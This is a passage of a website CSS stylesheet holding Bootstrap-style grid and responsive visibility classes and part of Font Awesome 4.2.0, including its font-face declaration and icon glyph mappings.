    left: 83.33333%;

}



.col-xs-push-11 {

    left: 91.66667%;

}



.col-xs-push-12 {

    left: 100%;

}



.col-xs-offset-0 {

    margin-left: 0%;

}



.col-xs-offset-1 {

    margin-left: 8.33333%;

}



.col-xs-offset-2 {

    margin-left: 16.66667%;

}



.col-xs-offset-3 {

    margin-left: 25%;

}



.col-xs-offset-4 {

    margin-left: 33.33333%;

}



.col-xs-offset-5 {

    margin-left: 41.66667%;

}



.col-xs-offset-6 {

    margin-left: 50%;

}



.col-xs-offset-7 {

    margin-left: 58.33333%;

}



.col-xs-offset-8 {

    margin-left: 66.66667%;

}



.col-xs-offset-9 {

    margin-left: 75%;

}



.col-xs-offset-10 {

    margin-left: 83.33333%;

}



.col-xs-offset-11 {

    margin-left: 91.66667%;

}



.col-xs-offset-12 {

    margin-left: 100%;

}



@media (min-width: 768px) {

    .col-sm-1,

    .col-sm-2,

    .col-sm-3,

    .col-sm-4,

    .col-sm-5,

    .col-sm-6,

    .col-sm-7,

    .col-sm-8,

    .col-sm-9,

    .col-sm-10,

    .col-sm-11,

    .col-sm-12 {

        float: left;

    }

    .col-sm-1 {

        width: 8.33333%;

    }

    .col-sm-2 {

        width: 16.66667%;

    }

    .col-sm-3 {

        width: 25%;

    }

    .col-sm-4 {

        width: 33.33333%;

    }

    .col-sm-5 {

        width: 41.66667%;

    }

    .col-sm-6 {

        width: 50%;

    }

    .col-sm-7 {

        width: 58.33333%;

    }

    .col-sm-8 {

        width: 66.66667%;

    }

    .col-sm-9 {

        width: 75%;

    }

    .col-sm-10 {

        width: 83.33333%;

    }

    .col-sm-11 {

        width: 91.66667%;

    }

    .col-sm-12 {

        width: 100%;

    }

    .col-sm-pull-0 {

        right: auto;

    }

    .col-sm-pull-1 {

        right: 8.33333%;

    }

    .col-sm-pull-2 {

        right: 16.66667%;

    }

    .col-sm-pull-3 {

        right: 25%;

    }

    .col-sm-pull-4 {

        right: 33.33333%;

    }

    .col-sm-pull-5 {

        right: 41.66667%;

    }

    .col-sm-pull-6 {

        right: 50%;

    }

    .col-sm-pull-7 {

        right: 58.33333%;

    }

    .col-sm-pull-8 {

        right: 66.66667%;

    }

    .col-sm-pull-9 {

        right: 75%;

    }

    .col-sm-pull-10 {

        right: 83.33333%;

    }

    .col-sm-pull-11 {

        right: 91.66667%;

    }

    .col-sm-pull-12 {

        right: 100%;

    }

    .col-sm-push-0 {

        left: auto;

    }

    .col-sm-push-1 {

        left: 8.33333%;

    }

    .col-sm-push-2 {

        left: 16.66667%;

    }

    .col-sm-push-3 {

        left: 25%;

    }

    .col-sm-push-4 {

        left: 33.33333%;

    }

    .col-sm-push-5 {

        left: 41.66667%;

    }

    .col-sm-push-6 {

        left: 50%;

    }

    .col-sm-push-7 {

        left: 58.33333%;

    }

    .col-sm-push-8 {

        left: 66.66667%;

    }

    .col-sm-push-9 {

        left: 75%;

    }

    .col-sm-push-10 {

        left: 83.33333%;

    }

    .col-sm-push-11 {

        left: 91.66667%;

    }

    .col-sm-push-12 {

        left: 100%;

    }

    .col-sm-offset-0 {

        margin-left: 0%;

    }

    .col-sm-offset-1 {

        margin-left: 8.33333%;

    }

    .col-sm-offset-2 {

        margin-left: 16.66667%;

    }

    .col-sm-offset-3 {

        margin-left: 25%;

    }

    .col-sm-offset-4 {

        margin-left: 33.33333%;

    }

    .col-sm-offset-5 {

        margin-left: 41.66667%;

    }

    .col-sm-offset-6 {

        margin-left: 50%;

    }

    .col-sm-offset-7 {

        margin-left: 58.33333%;

    }

    .col-sm-offset-8 {

        margin-left: 66.66667%;

    }

    .col-sm-offset-9 {

        margin-left: 75%;

    }

    .col-sm-offset-10 {

        margin-left: 83.33333%;

    }

    .col-sm-offset-11 {

        margin-left: 91.66667%;

    }

    .col-sm-offset-12 {

        margin-left: 100%;

    }

}



@media (min-width: 992px) {

    .col-md-1,

    .col-md-2,

    .col-md-3,

    .col-md-4,

    .col-md-5,

    .col-md-6,

    .col-md-7,

    .col-md-8,

    .col-md-9,

    .col-md-10,

    .col-md-11,

    .col-md-12 {

        float: left;

    }

    .col-md-1 {

        width: 8.33333%;

    }

    .col-md-2 {

        width: 16.66667%;

    }

    .col-md-3 {

        width: 25%;

    }

    .col-md-4 {

        width: 33.33333%;

    }

    .col-md-5 {

        width: 41.66667%;

    }

    .col-md-6 {

        width: 50%;

    }

    .col-md-7 {

        width: 58.33333%;

    }

    .col-md-8 {

        width: 66.66667%;

    }

    .col-md-9 {

        width: 75%;

    }

    .col-md-10 {

        width: 83.33333%;

    }

    .col-md-11 {

        width: 91.66667%;

    }

    .col-md-12 {

        width: 100%;

    }

    .col-md-pull-0 {

        right: auto;

    }

    .col-md-pull-1 {

        right: 8.33333%;

    }

    .col-md-pull-2 {

        right: 16.66667%;

    }

    .col-md-pull-3 {

        right: 25%;

    }

    .col-md-pull-4 {

        right: 33.33333%;

    }

    .col-md-pull-5 {

        right: 41.66667%;

    }

    .col-md-pull-6 {

        right: 50%;

    }

    .col-md-pull-7 {

        right: 58.33333%;

    }

    .col-md-pull-8 {

        right: 66.66667%;

    }

    .col-md-pull-9 {

        right: 75%;

    }

    .col-md-pull-10 {

        right: 83.33333%;

    }

    .col-md-pull-11 {

        right: 91.66667%;

    }

    .col-md-pull-12 {

        right: 100%;

    }

    .col-md-push-0 {

        left: auto;

    }

    .col-md-push-1 {

        left: 8.33333%;

    }

    .col-md-push-2 {

        left: 16.66667%;

    }

    .col-md-push-3 {

        left: 25%;

    }

    .col-md-push-4 {

        left: 33.33333%;

    }

    .col-md-push-5 {

        left: 41.66667%;

    }

    .col-md-push-6 {

        left: 50%;

    }

    .col-md-push-7 {

        left: 58.33333%;

    }

    .col-md-push-8 {

        left: 66.66667%;

    }

    .col-md-push-9 {

        left: 75%;

    }

    .col-md-push-10 {

        left: 83.33333%;

    }

    .col-md-push-11 {

        left: 91.66667%;

    }

    .col-md-push-12 {

        left: 100%;

    }

    .col-md-offset-0 {

        margin-left: 0%;

    }

    .col-md-offset-1 {

        margin-left: 8.33333%;

    }

    .col-md-offset-2 {

        margin-left: 16.66667%;

    }

    .col-md-offset-3 {

        margin-left: 25%;

    }

    .col-md-offset-4 {

        margin-left: 33.33333%;

    }

    .col-md-offset-5 {

        margin-left: 41.66667%;

    }

    .col-md-offset-6 {

        margin-left: 50%;

    }

    .col-md-offset-7 {

        margin-left: 58.33333%;

    }

    .col-md-offset-8 {

        margin-left: 66.66667%;

    }

    .col-md-offset-9 {

        margin-left: 75%;

    }

    .col-md-offset-10 {

        margin-left: 83.33333%;

    }

    .col-md-offset-11 {

        margin-left: 91.66667%;

    }

    .col-md-offset-12 {

        margin-left: 100%;

    }

}



@media (min-width: 1200px) {

    .col-lg-1,

    .col-lg-2,

    .col-lg-3,

    .col-lg-4,

    .col-lg-5,

    .col-lg-6,

    .col-lg-7,

    .col-lg-8,

    .col-lg-9,

    .col-lg-10,

    .col-lg-11,

    .col-lg-12 {

        float: left;

    }

    .col-lg-1 {

        width: 8.33333%;

    }

    .col-lg-2 {

        width: 16.66667%;

    }

    .col-lg-3 {

        width: 25%;

    }

    .col-lg-4 {

        width: 33.33333%;

    }

    .col-lg-5 {

        width: 41.66667%;

    }

    .col-lg-6 {

        width: 50%;

    }

    .col-lg-7 {

        width: 58.33333%;

    }

    .col-lg-8 {

        width: 66.66667%;

    }

    .col-lg-9 {

        width: 75%;

    }

    .col-lg-10 {

        width: 83.33333%;

    }

    .col-lg-11 {

        width: 91.66667%;

    }

    .col-lg-12 {

        width: 100%;

    }

    .col-lg-pull-0 {

        right: auto;

    }

    .col-lg-pull-1 {

        right: 8.33333%;

    }

    .col-lg-pull-2 {

        right: 16.66667%;

    }

    .col-lg-pull-3 {

        right: 25%;

    }

    .col-lg-pull-4 {

        right: 33.33333%;

    }

    .col-lg-pull-5 {

        right: 41.66667%;

    }

    .col-lg-pull-6 {

        right: 50%;

    }

    .col-lg-pull-7 {

        right: 58.33333%;

    }

    .col-lg-pull-8 {

        right: 66.66667%;

    }

    .col-lg-pull-9 {

        right: 75%;

    }

    .col-lg-pull-10 {

        right: 83.33333%;

    }

    .col-lg-pull-11 {

        right: 91.66667%;

    }

    .col-lg-pull-12 {

        right: 100%;

    }

    .col-lg-push-0 {

        left: auto;

    }

    .col-lg-push-1 {

        left: 8.33333%;

    }

    .col-lg-push-2 {

        left: 16.66667%;

    }

    .col-lg-push-3 {

        left: 25%;

    }

    .col-lg-push-4 {

        left: 33.33333%;

    }

    .col-lg-push-5 {

        left: 41.66667%;

    }

    .col-lg-push-6 {

        left: 50%;

    }

    .col-lg-push-7 {

        left: 58.33333%;

    }

    .col-lg-push-8 {

        left: 66.66667%;

    }

    .col-lg-push-9 {

        left: 75%;

    }

    .col-lg-push-10 {

        left: 83.33333%;

    }

    .col-lg-push-11 {

        left: 91.66667%;

    }

    .col-lg-push-12 {

        left: 100%;

    }

    .col-lg-offset-0 {

        margin-left: 0%;

    }

    .col-lg-offset-1 {

        margin-left: 8.33333%;

    }

    .col-lg-offset-2 {

        margin-left: 16.66667%;

    }

    .col-lg-offset-3 {

        margin-left: 25%;

    }

    .col-lg-offset-4 {

        margin-left: 33.33333%;

    }

    .col-lg-offset-5 {

        margin-left: 41.66667%;

    }

    .col-lg-offset-6 {

        margin-left: 50%;

    }

    .col-lg-offset-7 {

        margin-left: 58.33333%;

    }

    .col-lg-offset-8 {

        margin-left: 66.66667%;

    }

    .col-lg-offset-9 {

        margin-left: 75%;

    }

    .col-lg-offset-10 {

        margin-left: 83.33333%;

    }

    .col-lg-offset-11 {

        margin-left: 91.66667%;

    }

    .col-lg-offset-12 {

        margin-left: 100%;

    }

}



@-ms-viewport {

    width: device-width;

}



.visible-xs,

.visible-sm,

.visible-md,

.visible-lg {

    display: none !important;

}



.visible-xs-block,

.visible-xs-inline,

.visible-xs-inline-block,

.visible-sm-block,

.visible-sm-inline,

.visible-sm-inline-block,

.visible-md-block,

.visible-md-inline,

.visible-md-inline-block,

.visible-lg-block,

.visible-lg-inline,

.visible-lg-inline-block {

    display: none !important;

}



@media (max-width: 767px) {

    .visible-xs {

        display: block !important;

    }

    table.visible-xs {

        display: table;

    }

    tr.visible-xs {

        display: table-row !important;

    }

    th.visible-xs,

    td.visible-xs {

        display: table-cell !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-block {

        display: block !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-inline {

        display: inline !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm {

        display: block !important;

    }

    table.visible-sm {

        display: table;

    }

    tr.visible-sm {

        display: table-row !important;

    }

    th.visible-sm,

    td.visible-sm {

        display: table-cell !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-block {

        display: block !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-inline {

        display: inline !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md {

        display: block !important;

    }

    table.visible-md {

        display: table;

    }

    tr.visible-md {

        display: table-row !important;

    }

    th.visible-md,

    td.visible-md {

        display: table-cell !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-block {

        display: block !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-inline {

        display: inline !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg {

        display: block !important;

    }

    table.visible-lg {

        display: table;

    }

    tr.visible-lg {

        display: table-row !important;

    }

    th.visible-lg,

    td.visible-lg {

        display: table-cell !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-block {

        display: block !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-inline {

        display: inline !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-inline-block {

        display: inline-block !important;

    }

}



@media (max-width: 767px) {

    .hidden-xs {

        display: none !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .hidden-sm {

        display: none !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .hidden-md {

        display: none !important;

    }

}



@media (min-width: 1200px) {

    .hidden-lg {

        display: none !important;

    }

}



.visible-print {

    display: none !important;

}



@media print {

    .visible-print {

        display: block !important;

    }

    table.visible-print {

        display: table;

    }

    tr.visible-print {

        display: table-row !important;

    }

    th.visible-print,

    td.visible-print {

        display: table-cell !important;

    }

}



.visible-print-block {

    display: none !important;

}



@media print {

    .visible-print-block {

        display: block !important;

    }

}



.visible-print-inline {

    display: none !important;

}



@media print {

    .visible-print-inline {

        display: inline !important;

    }

}



.visible-print-inline-block {

    display: none !important;

}



@media print {

    .visible-print-inline-block {

        display: inline-block !important;

    }

}



@media print {

    .hidden-print {

        display: none !important;

    }

}





/* 2.2 FONT AWESOME

-------------------------------------------------------------- */





/*!

 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */



@font-face {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    src: url("fonts/fontawesome-webfont.eot?v=4.2.0");

    src: url("fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=4.2.0") format("woff"), url("fonts/fontawesome-webfont.ttf?v=4.2.0") format("truetype"), url("fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format("svg");

    font-weight: normal;

    font-style: normal;

}



.fa {

    display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}



.fa-lg {

    font-size: 1.33333333em;

    line-height: .75em;

    vertical-align: -15%;

}



.fa-2x {

    font-size: 2em;

}



.fa-3x {

    font-size: 3em;

}



.fa-4x {

    font-size: 4em;

}



.fa-5x {

    font-size: 5em;

}



.fa-fw {

    width: 1.28571429em;

    text-align: center;

}



.fa-ul {

    padding-left: 0;

    margin-left: 2.14285714em;

    list-style-type: none;

}



.fa-ul>li {

    position: relative;

}



.fa-li {

    position: absolute;

    left: -2.14285714em;

    width: 2.14285714em;

    top: .14285714em;

    text-align: center;

}



.fa-li.fa-lg {

    left: -1.85714286em;

}



.fa-border {

    padding: .2em .25em .15em;

    border: solid .08em #eee;

    border-radius: .1em;

}



.pull-right {

    float: right;

}



.pull-left {

    float: left;

}



.fa.pull-left {

    margin-right: .3em;

}



.fa.pull-right {

    margin-left: .3em;

}



.fa-spin {

    -webkit-animation: fa-spin 2s infinite linear;

    animation: fa-spin 2s infinite linear;

}



@-webkit-keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}



@keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}



.fa-rotate-90 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);

    -webkit-transform: rotate(90deg);

    -ms-transform: rotate(90deg);

    transform: rotate(90deg);

}



.fa-rotate-180 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);

    -webkit-transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    transform: rotate(180deg);

}



.fa-rotate-270 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);

    -webkit-transform: rotate(270deg);

    -ms-transform: rotate(270deg);

    transform: rotate(270deg);

}



.fa-flip-horizontal {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);

    -webkit-transform: scale(-1, 1);

    -ms-transform: scale(-1, 1);

    transform: scale(-1, 1);

}



.fa-flip-vertical {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);

    -webkit-transform: scale(1, -1);

    -ms-transform: scale(1, -1);

    transform: scale(1, -1);

}



:root .fa-rotate-90,

:root .fa-rotate-180,

:root .fa-rotate-270,

:root .fa-flip-horizontal,

:root .fa-flip-vertical {

    -webkit-filter: none;

    filter: none;

}



.fa-stack {

    position: relative;

    display: inline-block;

    width: 2em;

    height: 2em;

    line-height: 2em;

    vertical-align: middle;

}



.fa-stack-1x,

.fa-stack-2x {

    position: absolute;

    left: 0;

    width: 100%;

    text-align: center;

}



.fa-stack-1x {

    line-height: inherit;

}



.fa-stack-2x {

    font-size: 2em;

}



.fa-inverse {

    color: #fff;

}



.fa-glass:before {

    content: "\f000";

}



.fa-music:before {

    content: "\f001";

}



.fa-search:before {

    content: "\f002";

}



.fa-envelope-o:before {

    content: "\f003";

}



.fa-heart:before {

    content: "\f004";

}



.fa-star:before {

    content: "\f005";

}



.fa-star-o:before {

    content: "\f006";

}



.fa-user:before {

    content: "\f007";

}



.fa-film:before {

    content: "\f008";

}



.fa-th-large:before {

    content: "\f009";

}



.fa-th:before {

    content: "\f00a";

}



.fa-th-list:before {

    content: "\f00b";

}



.fa-check:before {

    content: "\f00c";

}



.fa-remove:before,

.fa-close:before,

.fa-times:before {

    content: "\f00d";

}



.fa-search-plus:before {

    content: "\f00e";

}



.fa-search-minus:before {

    content: "\f010";

}



.fa-power-off:before {

    content: "\f011";

}



.fa-signal:before {

    content: "\f012";

}



.fa-gear:before,

.fa-cog:before {

    content: "\f013";

}



.fa-trash-o:before {

    content: "\f014";

}



.fa-home:before {

    content: "\f015";

}



.fa-file-o:before {

    content: "\f016";

}



.fa-clock-o:before {

    content: "\f017";

}



.fa-road:before {

    content: "\f018";

}



.fa-download:before {

    content: "\f019";

}



.fa-arrow-circle-o-down:before {

    content: "\f01a";

}



.fa-arrow-circle-o-up:before {

    content: "\f01b";

}



.fa-inbox:before {

    content: "\f01c";

}



.fa-play-circle-o:before {

    content: "\f01d";

}



.fa-rotate-right:before,

.fa-repeat:before {

    content: "\f01e";

}



.fa-refresh:before {

    content: "\f021";

}



.fa-list-alt:before {

    content: "\f022";

}



.fa-lock:before {

    content: "\f023";

}



.fa-flag:before {

    content: "\f024";

}



.fa-headphones:before {

    content: "\f025";

}



.fa-volume-off:before {

    content: "\f026";

}



.fa-volume-down:before {

    content: "\f027";

}



.fa-volume-up:before {

    content: "\f028";

}



.fa-qrcode:before {

    content: "\f029";

}



.fa-barcode:before {

    content: "\f02a";

}



.fa-tag:before {

    content: "\f02b";

}



.fa-tags:before {

    content: "\f02c";

}



.fa-book:before {

    content: "\f02d";

}



.fa-bookmark:before {

    content: "\f02e";

}



.fa-print:before {

    content: "\f02f";

}



.fa-camera:before {

    content: "\f030";

}



.fa-font:before {

    content: "\f031";

}



.fa-bold:before {

    content: "\f032";

}



.fa-italic:before {

    content: "\f033";

}



.fa-text-height:before {

    content: "\f034";

}



.fa-text-width:before {

    content: "\f035";

}



.fa-align-left:before {

    content: "\f036";

}



.fa-align-center:before {

    content: "\f037";

}



.fa-align-right:before {

    content: "\f038";

}



.fa-align-justify:before {

    content: "\f039";

}



.fa-list:before {

    content: "\f03a";

}



.fa-dedent:before,

.fa-outdent:before {

    content: "\f03b";

}



.fa-indent:before {

    content: "\f03c";

}



.fa-video-camera:before {

    content: "\f03d";

}



.fa-photo:before,

.fa-image:before,

.fa-picture-o:before {

    content: "\f03e";

}



.fa-pencil:before {

    content: "\f040";

}



.fa-map-marker:before {

    content: "\f041";

}



.fa-adjust:before {

    content: "\f042";

}



.fa-tint:before {

    content: "\f043";

}



.fa-edit:before,

.fa-pencil-square-o:before {

    content: "\f044";

}



.fa-share-square-o:before {

    content: "\f045";

}



.fa-check-square-o:before {

    content: "\f046";

}



.fa-arrows:before {

    content: "\f047";

}



.fa-step-backward:before {

    content: "\f048";

}



.fa-fast-backward:before {

    content: "\f049";

}



.fa-backward:before {

    content: "\f04a";

}



.fa-play:before {

    content: "\f04b";

}



.fa-pause:before {

    content: "\f04c";

}



.fa-stop:before {

    content: "\f04d";

}



.fa-forward:before {

    content: "\f04e";

}



.fa-fast-forward:before {

    content: "\f050";

}



.fa-step-forward:before {

    content: "\f051";

}



.fa-eject:before {

    content: "\f052";

}



.fa-chevron-left:before {

    content: "\f053";

}



.fa-chevron-right:before {

    content: "\f054";

}



.fa-plus-circle:before {

    content: "\f055";

}



.fa-minus-circle:before {

    content: "\f056";

}



.fa-times-circle:before {

    content: "\f057";

}



.fa-check-circle:before {

    content: "\f058";

}



.fa-question-circle:before {

    content: "\f059";

}



.fa-info-circle:before {

    content: "\f05a";

}



.fa-crosshairs:before {

    content: "\f05b";

}



.fa-times-circle-o:before {

    content: "\f05c";

}



.fa-check-circle-o:before {

    content: "\f05d";

}



.fa-ban:before {

    content: "\f05e";

}



.fa-arrow-left:before {

    content: "\f060";

}



.fa-arrow-right:before {

    content: "\f061";

}



.fa-arrow-up:before {

    content: "\f062";

}



.fa-arrow-down:before {

    content: "\f063";

}



.fa-mail-forward:before,

.fa-share:before {

    content: "\f064";

}



.fa-expand:before {

    content: "\f065";

}



.fa-compress:before {

    content: "\f066";

}



.fa-plus:before {

    content: "\f067";

}



.fa-minus:before {

    content: "\f068";

}



.fa-asterisk:before {

    content: "\f069";

}



.fa-exclamation-circle:before {

    content: "\f06a";

}



.fa-gift:before {

    content: "\f06b";

}



.fa-leaf:before {

    content: "\f06c";

}



.fa-fire:before {

    content: "\f06d";

}



.fa-eye:before {

    content: "\f06e";

}



.fa-eye-slash:before {

    content: "\f070";

}



.fa-warning:before,

.fa-exclamation-triangle:before {

    content: "\f071";

}



.fa-plane:before {

    content: "\f072";

}



.fa-calendar:before {

    content: "\f073";

}



.fa-random:before {

    content: "\f074";

}



.fa-comment:before {

    content: "\f075";

}



.fa-magnet:before {

    content: "\f076";

}



.fa-chevron-up:before {

    content: "\f077";

}



.fa-chevron-down:before {

    content: "\f078";

}



.fa-retweet:before {

    content: "\f079";

}



.fa-shopping-cart:before {

    content: "\f07a";

}



.fa-folder:before {

    content: "\f07b";

}



.fa-folder-open:before {

    content: "\f07c";

}



.fa-arrows-v:before {

    content: "\f07d";

}



.fa-arrows-h:before {

    content: "\f07e";

}



.fa-bar-chart-o:before,

.fa-bar-chart:before {

    content: "\f080";

}



.fa-twitter-square:before {

    content: "\f081";

}



.fa-facebook-square:before {

    content: "\f082";

}



.fa-camera-retro:before {

    content: "\f083";

}



.fa-key:before {

    content: "\f084";

}



.fa-gears:before,

.fa-cogs:before {

    content: "\f085";

}



.fa-comments:before {

    content: "\f086";

}



.fa-thumbs-o-up:before {

    content: "\f087";

}



.fa-thumbs-o-down:before {

    content: "\f088";

}



.fa-star-half:before {

    content: "\f089";

}



.fa-heart-o:before {

    content: "\f08a";

}



.fa-sign-out:before {

    content: "\f08b";

}



.fa-linkedin-square:before {

    content: "\f08c";

}



.fa-thumb-tack:before {

    content: "\f08d";

}



.fa-external-link:before {

    content: "\f08e";

}



.fa-sign-in:before {

    content: "\f090";

}



.fa-trophy:before {

    content: "\f091";

}



.fa-github-square:before {

    content: "\f092";

}



.fa-upload:before {

    content: "\f093";

}



.fa-lemon-o:before {

    content: "\f094";

}



.fa-phone:before {

    content: "\f095";

}



.fa-square-o:before {

    content: "\f096";

}



.fa-bookmark-o:before {

    content: "\f097";

}



.fa-phone-square:before {

    content: "\f098";

}



.fa-twitter:before {

    content: "\f099";

}



.fa-facebook:before {

    content: "\f09a";

}



.fa-github:before {

    content: "\f09b";

}



.fa-unlock:before {

    content: "\f09c";

}



.fa-credit-card:before {

    content: "\f09d";

}



.fa-rss:before {

    content: "\f09e";

}



.fa-hdd-o:before {

    content: "\f0a0";

}



.fa-bullhorn:before {

    content: "\f0a1";

}



.fa-bell:before {

    content: "\f0f3";

}



.fa-certificate:before {

    content: "\f0a3";

}



.fa-hand-o-right:before {

    content: "\f0a4";

}



.fa-hand-o-left:before {

    content: "\f0a5";

}



.fa-hand-o-up:before {

    content: "\f0a6";

}



.fa-hand-o-down:before {

    content: "\f0a7";

}



.fa-arrow-circle-left:before {

    content: "\f0a8";

}



.fa-arrow-circle-right:before {

    content: "\f0a9";

}



.fa-arrow-circle-up:before {

    content: "\f0aa";

}



.fa-arrow-circle-down:before {

    content: "\f0ab";

}



.fa-globe:before {

    content: "\f0ac";

}



.fa-wrench:before {

    content: "\f0ad";

}



.fa-tasks:before {

    content: "\f0ae";

}



.fa-filter:before {

    content: "\f0b0";

}



.fa-briefcase:before {

    content: "\f0b1";

}



.fa-arrows-alt:before {

    content: "\f0b2";

}



.fa-group:before,

.fa-users:before {

    content: "\f0c0";

}



.fa-chain:before,

.fa-link:before {

    content: "\f0c1";

}



.fa-cloud:before {

    content: "\f0c2";

}



.fa-flask:before {

    content: "\f0c3";

}



.fa-cut:before,

.fa-scissors:before {

    content: "\f0c4";

}



.fa-copy:before,

.fa-files-o:before {

    content: "\f0c5";

}



.fa-paperclip:before {

    content: "\f0c6";

}



.fa-save:before,

.fa-floppy-o:before {

    content: "\f0c7";

}



.fa-square:before {

    content: "\f0c8";

}



.fa-navicon:before,

.fa-reorder:before,

.fa-bars:before {

    content: "\f0c9";

}



.fa-list-ul:before {

    content: "\f0ca";

}



.fa-list-ol:before {

    content: "\f0cb";

}



.fa-strikethrough:before {

    content: "\f0cc";

}



.fa-underline:before {

    content: "\f0cd";

}



.fa-table:before {

    content: "\f0ce";

}



.fa-magic:before {

    content: "\f0d0";

}



.fa-truck:before {

    content: "\f0d1";

}



.fa-pinterest:before {

    content: "\f0d2";

}



.fa-pinterest-square:before {

    content: "\f0d3";

}



.fa-google-plus-square:before {

    content: "\f0d4";

}



.fa-google-plus:before {

    content: "\f0d5";

}



.fa-money:before {

    content: "\f0d6";

}



.fa-caret-down:before {

    content: "\f0d7";

}



.fa-caret-up:before {

    content: "\f0d8";

}



.fa-caret-left:before {

    content: "\f0d9";

}



.fa-caret-right:before {

    content: "\f0da";

}



.fa-columns:before {

    content: "\f0db";

}



.fa-unsorted:before,

.fa-sort:before {

    content: "\f0dc";

}



.fa-sort-down:before,

.fa-sort-desc:before {

    content: "\f0dd";

}



.fa-sort-up:before,

.fa-sort-asc:before {

    content: "\f0de";

}



.fa-envelope:before {

    content: "\f0e0";

}



.fa-linkedin:before {

    content: "\f0e1";

}



.fa-rotate-left:before,

.fa-undo:before {

    content: "\f0e2";

}



.fa-legal:before,

.fa-gavel:before {

    content: "\f0e3";

}



.fa-dashboard:before,

.fa-tachometer:before {

    content: "\f0e4";

}



.fa-comment-o:before {

    content: "\f0e5";

}



.fa-comments-o:before {

    content: "\f0e6";

}



.fa-flash:before,

.fa-bolt:before {

    content: "\f0e7";

}



.fa-sitemap:before {

    content: "\f0e8";

}



.fa-umbrella:before {

    content: "\f0e9";

}



.fa-paste:before,

.fa-clipboard:before {

    content: "\f0ea";

}



.fa-lightbulb-o:before {

    content: "\f0eb";

}



.fa-exchange:before {

    content: "\f0ec";

}



.fa-cloud-download:before {

    content: "\f0ed";

}



.fa-cloud-upload:before {

    content: "\f0ee";

}



.fa-user-md:before {

    content: "\f0f0";

}



.fa-stethoscope:before {

    content: "\f0f1";

}



.fa-suitcase:before {

    content: "\f0f2";

}



.fa-bell-o:before {

    content: "\f0a2";

}



.fa-coffee:before {

    content: "\f0f4";

}



.fa-cutlery:before {

    content: "\f0f5";

}



.fa-file-text-o:before {

    content: "\f0f6";

}



.fa-building-o:before {

    content: "\f0f7";

}



.fa-hospital-o:before {

    content: "\f0f8";

}



.fa-ambulance:before {

    content: "\f0f9";

}



.fa-medkit:before {

    content: "\f0fa";

}



.fa-fighter-jet:before {

    content: "\f0fb";

}



.fa-beer:before {

    content: "\f0fc";

}



.fa-h-square:before {

    content: "\f0fd";

}



.fa-plus-square:before {

    content: "\f0fe";

}



.fa-angle-double-left:before {

    content: "\f100";

}



.fa-angle-double-right:before {

    content: "\f101";

}



.fa-angle-double-up:before {

    content: "\f102";

}



.fa-angle-double-down:before {

    content: "\f103";

}



.fa-angle-left:before {

    content: "\f104";

}



.fa-angle-right:before {

    content: "\f105";

}



.fa-angle-up:before {

    content: "\f106";

}



.fa-angle-down:before {

    content: "\f107";

}



.fa-desktop:before {

    content: "\f108";

}



.fa-laptop:before {

    content: "\f109";

}



.fa-tablet:before {

    content: "\f10a";

}



.fa-mobile-phone:before,

.fa-mobile:before {

    content: "\f10b";

}



.fa-circle-o:before {

    content: "\f10c";

}



.fa-quote-left:before {

    content: "\f10d";

}



.fa-quote-right:before {

    content: "\f10e";

}



.fa-spinner:before {

    content: "\f110";

}



.fa-circle:before {

    content: "\f111";

}



.fa-mail-reply:before,

.fa-reply:before {

    content: "\f112";

}



.fa-github-alt:before {

    content: "\f113";

}



.fa-folder-o:before {

    content: "\f114";

}



.fa-folder-open-o:before {

    content: "\f115";

}



.fa-smile-o:before {

    content: "\f118";

}



.fa-frown-o:before {

    content: "\f119";

}



.fa-meh-o:before {

    content: "\f11a";

}



.fa-gamepad:before {

    content: "\f11b";

}



.fa-keyboard-o:before {

    content: "\f11c";

}



.fa-flag-o:before {

    content: "\f11d";

}



.fa-flag-checkered:before {

    content: "\f11e";

}



.fa-terminal:before {

    content: "\f120";

}



.fa-code:before {

    content: "\f121";

}



.fa-mail-reply-all:before,

.fa-reply-all:before {

    content: "\f122";

}



.fa-star-half-empty:before,

.fa-star-half-full:before,

.fa-star-half-o:before {

    content: "\f123";

}



.fa-location-arrow:before {

    content: "\f124";

}



.fa-crop:before {

    content: "\f125";

}



.fa-code-fork:before {

    content: "\f126";

}



.fa-unlink:before,

